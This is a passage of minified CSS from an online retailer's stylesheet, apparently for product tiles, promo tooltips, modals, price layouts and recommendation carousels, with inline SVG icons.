.cc-product-label__badge__style{background:rgba(230,0,0,.2);border-radius:.125rem;color:#e60000;display:inline;font-size:.75rem;font-weight:800;letter-spacing:.075rem;letter-spacing:10%;line-height:.8125rem;overflow:hidden;padding:.25rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.cc-product-label .cc-label-clubprice{color:#e60000}.cc-product-label .cc-label-clubprice:before{font-size:4.0625rem}.cc-product-label .cc-label-try-on-ar{display:block;text-align:right}.cc-product-label .cc-label-try-on-ar img{height:auto;margin-left:auto;margin-right:1rem;width:20%}.cc-product-promo-cart{color:#851432;display:inline-block;font-size:.8125rem;font-weight:800;line-height:0rem;margin:0;position:relative}.cc-cart-product-main .cc-product-promo-cart,.cc-content-minicart-items .cc-product-promo-cart{font-size:.6875rem;line-height:1rem}.cc-product-promo-cart .cc-info-icon{display:inline-block;height:1rem;width:1rem}.cc-product-promo-cart--wrapper{cursor:pointer;display:inline-block;position:relative}.cc-cart-product-main .cc-product-promo-cart--wrapper{margin-top:.5rem}.cc-product-promo-cart--wrapper+div.cc-attribute-stockLine{margin-top:0}.cc-product-promo{color:#851432;display:inline-block;font-size:.8125rem;font-weight:800;line-height:1.125rem;margin:0;position:relative}.cc-cart-product-main .cc-product-promo,.cc-content-minicart-items .cc-product-promo{font-size:.6875rem;line-height:1rem}.cc-product-promo .cc-info-icon{display:inline-block;height:1rem;width:1rem}.cc-product-promo--wrapper{cursor:pointer;display:inline-block;position:relative}.cc-cart-product-main .cc-product-promo--wrapper{margin-top:.5rem}.cc-product-promo--wrapper+div.cc-attribute-stockLine{margin-top:0}.cc-product__tooltip{background:#fff;border-radius:.125rem;color:#000;-webkit-filter:drop-shadow(0 0 8px rgba(0,0,0,.2));filter:drop-shadow(0 0 8px rgba(0,0,0,.2));font-size:.6875rem;font-weight:400;left:50%;letter-spacing:.02rem;line-height:1rem;max-width:9.0625rem;opacity:0;padding:.75rem 1rem;position:absolute;top:calc(100% + 10px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;visibility:hidden;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:-1}@media (max-width:1199.98px){.cc-product__tooltip{left:0;max-width:calc(100vw - 100px);-webkit-transform:unset;-ms-transform:unset;transform:unset}.cc-cart-product-main .cc-product__tooltip{max-width:calc(100vw - 160px)}}.cc-product__tooltip__wrapper{display:inline-block}@media (min-width:1024px){.cc-product__tooltip__wrapper{position:relative}}.cc-content-minicart-items .cc-product__tooltip__wrapper{display:none}.cc-product__tooltip__wrapper__icon{display:inline-block;position:relative}.cc-product__tooltip__wrapper__icon:before{border-bottom:.5rem solid #fff;border-left:.5rem solid transparent;border-right:.5rem solid transparent;content:"";height:0;left:50%;opacity:0;position:absolute;top:1.1875rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;width:0;z-index:4}.plp-promotions .cc-product__tooltip__wrapper__icon:before{top:-.375rem;-webkit-transform:translateX(-50%) rotate(180deg);-ms-transform:translateX(-50%) rotate(180deg);transform:translateX(-50%) rotate(180deg)}.cc-product-promo--wrapper:hover .cc-product__tooltip__wrapper__icon:before,.cc-product-promo:hover .cc-product__tooltip__wrapper__icon:before{opacity:1;visibility:visible}.plp-promotions .cc-product__tooltip{bottom:1.4375rem;top:auto}@media (max-width:1199.98px){.plp-promotions .cc-product__tooltip{max-width:calc(50vw - 24px)}}.cc-product-promo--wrapper:hover .cc-product__tooltip,.cc-product-promo-cart--wrapper:hover .cc-product__tooltip,.cc-product-promo-cart:hover .cc-product__tooltip,.cc-product-promo:hover .cc-product__tooltip{opacity:1;visibility:visible;z-index:2}.cc-product-listed-in-cart{color:#756e65;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;font-weight:400;justify-content:center}.cc-product-listed-in-cart .cc-icon-spacing{margin-right:.3125rem}.modal-dialog.modal-dialog--otp{max-width:35rem}.cc-modal-default .modal-dialog{margin:0 auto;max-height:95%;max-width:35rem;overflow-y:auto;top:50%;-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (max-width:767.98px){.cc-modal-default .modal-dialog{max-width:calc(100% - 30px)}}.cc-modal-default .modal-content{border-radius:0;padding:0 1.875rem 2.5rem}@media (max-width:767.98px){.cc-modal-default .modal-content{padding:0 1.25rem 2.5rem}}.cc-modal-default .modal-header{border:0;border-radius:0;display:block;padding-top:3.125rem}@media (max-width:767.98px){.cc-modal-default .modal-header{margin:0 auto;max-width:100%;padding-left:0;padding-right:0}}.cc-modal-default .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;z-index:1}.cc-modal-default .modal-header .modal-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;padding-bottom:.8125rem;position:relative;text-align:center;text-transform:uppercase}.cc-modal-default .modal-header .modal-title:after{background:#e60000;bottom:0;content:"";display:block;height:.0625rem;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}.cc-modal-default .modal-body{color:#000;font-size:.875rem;font-weight:400;line-height:1.3125rem;padding:0;text-align:center}.cc-modal-default .modal-footer{border:0;padding:1.25rem 0 0}.cc-modal-default .modal-footer .cc-content-modal-buttons{text-align:center;width:100%}.cc-modal-default .modal-footer .cc-content-modal-buttons button{margin-right:1.25rem}.cc-modal-default .modal-footer .cc-content-modal-buttons button:last-child{margin-right:0}.modal .modal-header.modal-header-phone{border:0;height:0}.modal .cc-content-verification-elements{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}@media (max-width:767.98px){.modal .cc-content-verification-elements{-ms-flex-direction:column;flex-direction:column}}.modal .cc-content-verification-elements .cc-verification-content-form{-ms-flex:0 0 65%;flex:0 0 65%;width:65%}@media (max-width:767.98px){.modal .cc-content-verification-elements .cc-verification-content-form{width:100%}}.modal .cc-content-verification-elements .cc-verification-content-button{-ms-flex:0 0 35%;flex:0 0 35%;margin-top:1.5rem;padding-left:.375rem;width:35%}@media (max-width:767.98px){.modal .cc-content-verification-elements .cc-verification-content-button{margin-top:0;padding-left:0;width:100%}}.modal .cc-content-verification-elements .cc-input{text-align:center}@media (max-width:767.98px){.modal .cc-content-verification-elements .cc-input,.modal .cc-content-verification-elements .cc-label{text-align:center}}.cc-svg-info{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 17.9 17.9' xml:space='preserve'%3E%3Crect x='8' y='8' fill='%23E60000' width='1.8' height='5.4'/%3E%3Crect x='8' y='4.5' fill='%23E60000' width='1.8' height='1.8'/%3E%3Cpath fill='%23E60000' d='M8.9,0C4,0,0,4,0,8.9s4,8.9,8.9,8.9s8.9-4,8.9-8.9C17.9,4,13.9,0,8.9,0z M8.9,16.1c-3.9,0-7.2-3.2-7.2-7.2 S5,1.8,8.9,1.8s7.2,3.2,7.2,7.2C16.1,12.9,12.9,16.1,8.9,16.1z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%!important;background-size:100%!important;display:inline-block;height:1.125rem;vertical-align:middle;width:1.125rem}.cc-flex-break-row{height:0}.cc-flex-break-column,.cc-flex-break-row{-ms-flex-preferred-size:100%;flex-basis:100%}.cc-flex-break-column{width:0}.iconClassCommon{display:block;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;fill:currentColor;overflow:hidden;position:relative}@media (min-width:1200px){.iconClassCommon:hover{fill:#d40001}}.icon-cart-subtotal-tooltip{color:#000;display:block!important}.cc-featured-menu{margin-top:1.5625rem}@media (min-width:768px){.cc-featured-menu .cc-menu-item-3{display:block}}.error-message-contact-us{display:none}.cc-error-message-contact-us{-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #e60000;display:none;-ms-flex-pack:center;justify-content:center;margin:0 1.25rem 1.875rem;min-height:3.75rem;padding:1.25rem;width:calc(100% - 40px)}@media (min-width:768px){.cc-error-message-contact-us{margin-bottom:2.5rem}}.cc-error-message-contact-us .cc-error-message-text-contact-us{color:#e60000;font-size:.8125rem;font-weight:600;text-align:center}.cc-error-message-redirect-contact-us{-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #e60000;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:0 1.25rem 1.875rem;min-height:3.75rem;padding:1.25rem;width:calc(100% - 40px)}@media (min-width:768px){.cc-error-message-redirect-contact-us{margin-bottom:2.5rem}}.cc-error-message-redirect-contact-us .cc-error-message-text-contact-us{color:#e60000;font-size:.8125rem;font-weight:600;text-align:center}@media (min-width:768px){.storepage:not(.cc-fullpage){margin-top:3.75rem}[data-action=Home-Show] .storepage{margin-top:0}}.b-lazyload:not(.cc-no-placeholder),.b-lazyload_loading:not(.cc-no-placeholder){background:#f4f4f4}@-webkit-keyframes mouseoverButtonType1{0%{background-color:#140000;border-color:#140000}33%{background-color:#59000a;border-color:#59000a}66%{background-color:#851432;border-color:#851432}to{background-color:#d40001;border-color:#d40001}}@keyframes mouseoverButtonType1{0%{background-color:#140000;border-color:#140000}33%{background-color:#59000a;border-color:#59000a}66%{background-color:#851432;border-color:#851432}to{background-color:#d40001;border-color:#d40001}}.cc-tile-product-brand{display:block;font-size:.625rem;font-weight:800;letter-spacing:.0625rem;line-height:.875rem;margin-bottom:0;text-transform:uppercase}@media (min-width:1200px){.cc-tile-product-brand{font-size:.75rem;line-height:1.125rem}}.cc-tile-product-name{display:block;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.modal-backdrop.show{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background:rgba(20,0,0,.2);opacity:1}.line-item-promo{color:#419500;font-size:.8125rem;font-weight:600;margin-top:.3125rem}.line-item-promo .cc-product-listed-in-checkout-cart{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#756e65;font-weight:400;padding-bottom:.625rem}.line-item-promo .cc-product-listed-in-checkout-cart .cc-icon-spacing-checkout-cart{margin-right:.3125rem}.line-item-promo .cc-product-listed-in-checkout-cart .cc-info-icon{height:1rem;width:1rem}.badge-alignment-near-price{background:rgba(230,0,0,.1);border-radius:.125rem;color:#d40001;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.625rem;font-weight:800;letter-spacing:.075rem;letter-spacing:10%;line-height:.875rem;margin-left:.4375rem;overflow:hidden;padding:.3125rem .625rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:1200px){.badge-alignment-near-price{font-size:.8125rem;line-height:1.125rem;margin-left:.25rem}}.hide-gst-benefit,.hide-shipping-discount{display:none}.cc-content-cart-error-visible{border-bottom:.0625rem solid #e7e6dd;margin-bottom:1.125rem;padding-bottom:1.375rem}.cc-content-cart-error .valid-cart-error{background:rgba(230,0,0,.1);color:#d40001;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-top:0;padding:.5rem .75rem}.cc-content-cart-error .valid-cart-error button{display:none}.cc-align-left{text-align:left}#registration-send-otp{height:2.75rem;line-height:.8125rem}.h-hidden{display:none!important}@media (max-width:1023.98px){.h-hidden-small{display:none!important}#nebula_div_btn{bottom:15.625rem!important}}.cc-page-designer,.cc-recommended-slider{padding-bottom:1.4375rem;padding-top:1.4375rem}@media (min-width:1200px){.cc-page-designer,.cc-recommended-slider{padding-bottom:3.75rem;padding-top:2.8125rem}[data-action=Product-Show] .cc-page-designer,[data-action=Product-Show] .cc-recommended-slider{padding-bottom:1.5625rem;padding-top:.3125rem}}.cc-page-designer__carousel-wrp,.cc-recommended-slider__carousel-wrp{margin:0 -1rem}@media (min-width:1200px){.cc-page-designer__carousel-wrp,.cc-recommended-slider__carousel-wrp{margin:0 -1.5rem}}.cc-recommended-grid .cc-page-designer__carousel-wrp,.cc-recommended-grid .cc-recommended-slider__carousel-wrp{overflow:hidden}.cc-page-designer__carousel:not(.slick-initialized) .cc-recommended-slider__item,.cc-recommended-slider__carousel:not(.slick-initialized) .cc-recommended-slider__item{display:inline-block;vertical-align:top;width:44%}@media (min-width:1200px){.cc-page-designer__carousel:not(.slick-initialized) .cc-recommended-slider__item,.cc-recommended-slider__carousel:not(.slick-initialized) .cc-recommended-slider__item{width:15.38%}}.cc-page-designer__carousel .slick-track,.cc-recommended-slider__carousel .slick-track{margin:0}.cc-page-designer__title,.cc-recommended-slider__title{color:#000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.375rem;font-size-adjust:.5;font-weight:600;line-height:1.625rem;margin:0 0 1.875rem;text-align:left}@media (min-width:1200px){.cc-page-designer__title,.cc-recommended-slider__title{font-size:1.5rem;line-height:1.75rem;margin:0 0 1.875rem}}@media (max-width:1023.98px){.cc-page-designer__title-link,.cc-recommended-slider__title-link{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.cc-page-designer__title-link svg,.cc-recommended-slider__title-link svg{display:inline-block;margin-left:1rem}.cc-recommended-sliderMobile .cc-page-designer__title,.cc-recommended-sliderMobile .cc-recommended-slider__title{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.cc-page-designer__title .cc-recommended-arrowContainer,.cc-recommended-slider__title .cc-recommended-arrowContainer{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.75rem}@media (min-width:1024px){.cc-page-designer__title .cc-recommended-arrowContainer,.cc-recommended-slider__title .cc-recommended-arrowContainer{display:none}}.cc-page-designer .cc-slider .cc-icon:before,.cc-recommended-slider .cc-slider .cc-icon:before{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 20 21'%3E%3Cpolygon class='cls-1' points='19.2 10 10.2 1 9.7 .5 8.7 1.6 9.2 2.1 16.8 9.8 1 9.8 .3 9.8 .3 11.3 1 11.3 16.8 11.3 9.2 18.9 8.7 19.4 9.7 20.5 10.2 20 19.2 11 19.7 10.5 19.2 10' fill='%23000'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100%;content:"";height:1.5rem;width:1.5rem}@media (min-width:1200px){.cc-page-designer .cc-slider .slick-arrow:not(.slick-disabled) .cc-icon:hover:before,.cc-recommended-slider .cc-slider .slick-arrow:not(.slick-disabled) .cc-icon:hover:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 20 21'%3E%3Cpolygon class='cls-1' points='19.2 10 10.2 1 9.7 .5 8.7 1.6 9.2 2.1 16.8 9.8 1 9.8 .3 9.8 .3 11.3 1 11.3 16.8 11.3 9.2 18.9 8.7 19.4 9.7 20.5 10.2 20 19.2 11 19.7 10.5 19.2 10' fill='%23D40001'/%3E%3C/svg%3E")}}.cc-page-designer .cc-slider .slick-slide,.cc-recommended-slider .cc-slider .slick-slide{padding-right:.0625rem}.cc-page-designer .cc-slider .slick-arrow,.cc-recommended-slider .cc-slider .slick-arrow{left:auto;position:absolute;top:-3.875rem;z-index:1}.cc-page-designer .cc-slider .slick-arrow.slick-disabled,.cc-recommended-slider .cc-slider .slick-arrow.slick-disabled{cursor:default;opacity:.3}.cc-page-designer .cc-slider .slick-arrow.cc-slider-prev,.cc-recommended-slider .cc-slider .slick-arrow.cc-slider-prev{right:4rem}.cc-page-designer .cc-slider .slick-arrow.cc-slider-next,.cc-recommended-slider .cc-slider .slick-arrow.cc-slider-next{right:1.5rem}.cc-page-designer .cc-slider .cc-icon.icon-arrow-left:before,.cc-recommended-slider .cc-slider .cc-icon.icon-arrow-left:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-page-designer .cc-recommended-static__item .cc-tile-open-overlay,.cc-recommended-slider .cc-recommended-static__item .cc-tile-open-overlay{display:none}.cc-page-designer .cc-recommended-static__item .cc-tile-body,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body{background:-webkit-gradient(linear,left top,left bottom,color-stop(29.63%,#f0f0f0),to(#fff));background:-webkit-linear-gradient(top,#f0f0f0 29.63%,#fff);background:linear-gradient(180deg,#f0f0f0 29.63%,#fff);padding:.5rem .75rem 1.25rem}@media (min-width:1200px){.cc-page-designer .cc-recommended-static__item .cc-tile-body,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body{padding:.75rem 1rem 1.5rem}}.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-colors,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-colors{display:none}.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-product-name,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-product-name{max-width:calc(100% - 1rem)}.cc-page-designer .cc-recommended-static__item .cc-tile-body .format-price-layout,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .format-price-layout{margin-top:0}.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:0}@media (min-width:1200px){.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content{gap:.5rem;margin-top:0}}.cc-page-designer .cc-product-tile,.cc-recommended-slider .cc-product-tile{position:relative}@media (min-width:1200px){.cc-page-designer .cc-product-tile:hover .cc-tile-image,.cc-recommended-slider .cc-product-tile:hover .cc-tile-image{aspect-ratio:1/1}.cc-page-designer .cc-product-tile:hover .cc-tile-image .image-2 img,.cc-recommended-slider .cc-product-tile:hover .cc-tile-image .image-2 img{opacity:1}}.cc-page-designer .cc-tile-image,.cc-recommended-slider .cc-tile-image{aspect-ratio:1/1;font-size:0;position:relative}.cc-page-designer .cc-tile-image .image-2,.cc-recommended-slider .cc-tile-image .image-2{display:none}.cc-page-designer .cc-tile-image img,.cc-recommended-slider .cc-tile-image img{width:100%}@media (min-width:1200px){.cc-page-designer .cc-tile-image .image-2,.cc-recommended-slider .cc-tile-image .image-2{display:block;left:0;position:absolute;top:0;width:100%}.cc-page-designer .cc-tile-image .image-2 img,.cc-recommended-slider .cc-tile-image .image-2 img{opacity:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}}.cc-page-designer .cc-product-label,.cc-recommended-slider .cc-product-label{bottom:auto;color:#000;font-size:.625rem;font-style:normal;font-weight:800;left:.5rem;line-height:.875rem;right:auto;text-transform:uppercase;top:.5rem;width:calc(100% - 2.375rem)}@media (min-width:1200px){.cc-page-designer .cc-product-label,.cc-recommended-slider .cc-product-label{font-size:.75rem;left:1rem;top:.75rem;width:calc(100% - 4.25rem)}}.cc-page-designer .cc-product-label__brand,.cc-recommended-slider .cc-product-label__brand{display:none}.cc-page-designer .cc-product-label__brand+.cc-badge-abtest-case,.cc-recommended-slider .cc-product-label__brand+.cc-badge-abtest-case{margin-left:0}.cc-page-designer .cc-product-label .cc-container-dis-picture img,.cc-recommended-slider .cc-product-label .cc-container-dis-picture img{max-height:1.25rem;width:auto}.cc-page-designer .tile-body .cc-tile-body-name-cart,.cc-recommended-slider .tile-body .cc-tile-body-name-cart{position:relative}.cc-page-designer .tile-body .cc-tile-product-name,.cc-recommended-slider .tile-body .cc-tile-product-name{color:#000;display:-webkit-box;font-size:.8125rem;font-weight:500;letter-spacing:.0013em;line-height:1.125rem;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:normal;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-text-size-adjust:none}@media (min-width:1200px){.cc-page-designer .tile-body .cc-tile-product-name,.cc-recommended-slider .tile-body .cc-tile-product-name{display:block;font-size:.9375rem;letter-spacing:.0015em;line-height:1.375rem;white-space:nowrap;-webkit-line-clamp:unset;-webkit-box-orient:unset}}.cc-page-designer .tile-body .cc-price--wrapper,.cc-recommended-slider .tile-body .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;line-height:1.125rem}@media (min-width:1200px){.cc-page-designer .tile-body .cc-price--wrapper,.cc-recommended-slider .tile-body .cc-price--wrapper{font-size:.9375rem;line-height:1.375rem}}.cc-page-designer .tile-body .cc-price--wrapper .cc-price--discount,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-price--discount{display:none}.cc-page-designer .tile-body .cc-price--wrapper .cc-sales-reduced .cc-price,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-sales-reduced .cc-price{color:#d40001;font-weight:500}.cc-page-designer .tile-body .cc-price--wrapper .cc-price-reduced,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-price-reduced{display:none;font-weight:400;text-decoration:line-through}.cc-page-designer .tile-body .cc-price--wrapper .cc-price-reduced:after,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-price-reduced:after{display:none}.cc-page-designer .tile-body .cc-price,.cc-recommended-slider .tile-body .cc-price{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0013em;line-height:1.125rem;margin:0;text-align:left}@media (min-width:1200px){.cc-page-designer .tile-body .cc-price,.cc-recommended-slider .tile-body .cc-price{font-size:.9375rem;letter-spacing:.0015em;line-height:1.375rem}}.cc-page-designer .tile-body .cc-price--discount,.cc-recommended-slider .tile-body .cc-price--discount{display:none}.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{font-size:.5625rem}}.cc-page-designer .cc-pp-price-container .cc-pp-price-text,.cc-recommended-slider .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-page-designer .cc-pp-price-container .cc-pp-price,.cc-recommended-slider .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-page-designer .cc-pp-price-container .cc-pp-price-percentage,.cc-recommended-slider .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-page-designer .cc-original-price-container .cc-original-price-text,.cc-recommended-slider .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-page-designer .cc-original-price-container .cc-original-price,.cc-recommended-slider .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-page-designer .cc-original-price-container .cc-original-price-percentage,.cc-recommended-slider .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-page-designer .cc-original-price-container .cc-price-not-striken,.cc-recommended-slider .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-page-designer .sales.cc-sales-reduced,.cc-recommended-slider .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-page-designer .format-price-layout,.cc-recommended-slider .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-page-designer .format-price-layout,.cc-recommended-slider .format-price-layout{gap:.5rem}}.cc-page-designer .format-price-layout .original-price-striked,.cc-recommended-slider .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-page-designer .format-price-layout .original-price-striked,.cc-recommended-slider .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-page-designer .format-price-layout .original-price-striked,.cc-recommended-slider .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{-ms-flex-pack:start;color:#756e65;font-size:.5625rem;justify-content:flex-start;letter-spacing:.02em;line-height:.75rem;margin-right:0;margin-top:.25rem;max-width:100%}@media (min-width:1200px){.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{font-size:.6875rem;line-height:1rem;margin-right:0;margin-top:.125rem}}.cc-page-designer .cc-original-price-container .cc-original-price-percentage,.cc-page-designer .cc-pp-price-container .cc-original-price-percentage,.cc-recommended-slider .cc-original-price-container .cc-original-price-percentage,.cc-recommended-slider .cc-pp-price-container .cc-original-price-percentage{color:#756e65;font-weight:400}.cc-page-designer .cc-tile-colors .cc-color-label,.cc-recommended-slider .cc-tile-colors .cc-color-label{display:block;font-size:.6875rem;letter-spacing:.02em;line-height:1rem;margin:0}@media (min-width:1200px){.cc-page-designer .cc-tile-colors .cc-color-label,.cc-recommended-slider .cc-tile-colors .cc-color-label{font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem}}.cc-page-designer .cc-tile-colors .cc-color-listing,.cc-recommended-slider .cc-tile-colors .cc-color-listing{min-height:1rem}@media (min-width:1200px){.cc-page-designer .cc-tile-colors .cc-color-listing,.cc-recommended-slider .cc-tile-colors .cc-color-listing{min-height:1.125rem}}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-overflow-style:none;scrollbar-width:none}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color:-webkit-scrollbar,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color:-webkit-scrollbar{display:none}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color:has(:nth-child(4)),.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color:has(:nth-child(4)){-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(65%,#000),to(transparent));-webkit-mask-image:-webkit-linear-gradient(left,#000 65%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(65%,#000),to(transparent));mask-image:linear-gradient(90deg,#000 65%,transparent);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;overflow-x:auto}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color>a:only-child,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color>a:only-child{visibility:hidden}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate{border-bottom:.0625rem solid transparent;border-radius:0;height:3.1875rem;margin:0 .375rem 0 0;overflow:hidden;padding:0;position:relative;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;width:3.1875rem}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate img,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate img{-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out;width:100%}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content{border:none;border-radius:.125rem;height:1rem;left:50%;overflow:hidden;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1rem}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover{border-color:#e5e5e5}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover .cc-color-link-content,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover .cc-color-link-content{height:.75rem;width:.75rem}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover img,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover img{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active{border-color:#000}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content,.cc-recommended-slider .cc-tile-colors 